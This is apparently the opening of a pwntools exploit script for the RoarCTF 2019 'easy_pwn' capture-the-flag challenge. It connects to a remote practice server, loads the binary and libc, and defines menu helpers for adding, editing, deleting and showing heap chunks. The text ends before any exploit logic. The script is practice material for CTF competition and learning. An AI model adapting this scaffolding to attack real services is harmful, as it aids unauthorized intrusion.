 #coding:utf8
from pwn import *
context.log_level="debug"
#p=process("./roarctf_2019_easy_pwn")
p=remote("node3.buuoj.cn",29525)
elf=ELF("./roarctf_2019_easy_pwn")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")

def add(size):
  p.sendlineafter("choice: ","1")
  p.sendlineafter("size: ",str(size))

def edit(index,content_size,content):
  p.sendlineafter("choice: ","2")
  p.sendlineafter("index: ",str(index))
  p.sendlineafter("size: ",str(content_size))
  p.sendafter("content: ",str(content))

def delete(index):
  p.sendlineafter("choice: ","3")
  p.sendlineafter("index: ",str(index))

def show(index):
  p.sendlineafter("choice: ","4")
  p.sendlineafter("index: ",str(index))